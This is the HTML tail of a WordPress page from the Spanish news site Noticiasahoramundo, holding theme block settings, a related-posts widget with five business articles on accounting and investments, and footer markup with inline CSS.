block_tdi_68.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-blue)","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2113","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "978";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "196";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/" rel="bookmark" class="td-image-wrap " title="Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_3ZfRoOzNhhVc1onL4bTrEbUO-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/" rel="bookmark" title="Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito">Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La implementación de sistemas contables adecuados se ha convertido...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/" rel="bookmark" class="td-image-wrap " title="Protege las finanzas de tu compañía: Ventajas de la auditoría externa"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_QCPMTtYB73V7Zj9x0GUJDWNi-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/" rel="bookmark" title="Protege las finanzas de tu compañía: Ventajas de la auditoría externa">Protege las finanzas de tu compañía: Ventajas de la auditoría externa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La auditoría financiera se ha convertido en una herramienta...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/" rel="bookmark" class="td-image-wrap " title="Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_hPItgNG4okJVZ97JOebkFGfU-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/" rel="bookmark" title="Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas">Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La adopción de software contable está transformando la manera...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/" rel="bookmark" class="td-image-wrap " title="Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/05/tecnologia-728-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/" rel="bookmark" title="Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito">Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">¿Te has preguntado cómo un buen manejo de las...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/" rel="bookmark" class="td-image-wrap " title="Optimiza Tus Inversiones: Claves para un Mejor Retorno"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_eaAjUGkeV2TL11yk3Mdq6s3C-file-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/" rel="bookmark" title="Optimiza Tus Inversiones: Claves para un Mejor Retorno">Optimiza Tus Inversiones: Claves para un Mejor Retorno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La gestión de activos se ha convertido en una...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:30px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
opacity:0.1 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_71_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76,
				.tdi_76 .tdc-inner-columns{
				    display: block;
				}.tdi_76 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
padding-bottom:30px !important;
border-color:rgba(255,255,255,0.3) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_76 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_78{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_79 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdi_79 .tdb-logo-a,
                .tdi_79 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_79 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_79 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_79 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_79 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_79 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_79 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_79 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:50px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_79 .tdb-logo-text-tagline{
                    font-family:Paytone One !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_79 .tdb-logo-text-tagline{
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span><span class="tdb-logo-text-tagline">Metropolitan</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_81  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_81,
				.tdi_81 .tdc-inner-columns{
				    display: block;
				}.tdi_81 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
margin-bottom:40px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 .vc_column-inner > .wpb_wrapper,
				.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_85 .tdm-title{
					color: #ffffff;
				}.tdi_85 .tdm-title{
					font-family:Paytone One !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .tdm-title{
					font-family:Paytone One !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdm-title{
					font-family:Paytone One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_85"><h3 class="tdm-title tdm-title-sm">Sobre nosotros</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_86 .tdm-descr a{
                    color: #ec3535;
                }.tdi_86 .tdm-descr a:hover{
                    color: #c11f1f;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Each template in our ever growing studio library can be added and moved around within any page effortlessly with one click. </p></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 .vc_column-inner > .wpb_wrapper,
				.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_88{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 .vc_column-inner > .wpb_wrapper,
				.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:10px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:rgba(255,255,255,0.3) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_97 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_97 .tdm-descr a{
                    color: var(--metro-blue);
                }.tdi_97 .tdm-descr a:hover{
                    color: var(--metro-blue-acc);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">© 2024 Noticiasahoramundo. Todos los derechos reservados.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<!-- Google Tag Manager (noscript) -->
